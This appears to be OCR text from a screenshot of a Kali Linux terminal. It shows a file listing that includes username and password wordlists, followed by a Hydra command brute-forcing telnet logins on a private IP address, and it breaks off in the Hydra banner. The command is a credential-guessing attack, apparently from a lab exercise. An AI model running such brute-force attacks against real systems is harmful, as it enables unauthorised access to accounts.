 View Input Devices Help
1 2 3 4
45% 4:39
File Actions Edit View Help
kali@kali: ~
/home/kali
(kali㉿kali)-[~]
$
(kali㉿kali)-[~]
$ ls
Desktop Documents Downloads Music pass.txt password.txt Pictures Public Templates usernames.txt Videos
(kali㉿kali)-[~]
$ hydra -L /root/usernames.txt -P /root/pass.txt telnet://192.168.224.28
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not